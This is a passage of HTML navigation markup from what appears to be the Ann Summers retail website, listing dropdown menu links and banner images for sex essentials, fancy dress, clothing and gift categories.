  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
